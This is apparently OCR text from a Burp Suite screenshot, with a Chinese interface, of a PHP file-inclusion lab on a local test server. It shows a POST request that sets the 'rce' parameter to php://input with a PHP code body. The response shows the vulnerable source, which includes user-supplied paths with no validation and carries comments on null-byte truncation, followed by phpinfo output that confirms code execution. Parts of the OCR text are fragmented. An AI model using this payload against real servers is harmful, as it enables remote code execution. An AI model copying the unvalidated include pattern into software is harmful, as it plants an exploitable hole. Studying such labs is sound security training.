 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /www.phpsec.com/page/include.php ?rce=php%3a%2f%2finput HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 19
17
18 <?php phpinfo();?>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc =
版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On (是否允许打开远程文件)
//allow_url_include = On (是否允许include/require远程
文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PHP Version 5.3.29
System Windows NT FUCKYOU 6.2 build 9200 (Unknow Windows vers
i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=.
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
检查器(Inspector)
返回
Query parameter
名字(Name)
rce
Value
php%3a%2f%2finput
Decoded from: URL encoding
php://input
取消(Cancel) Apply change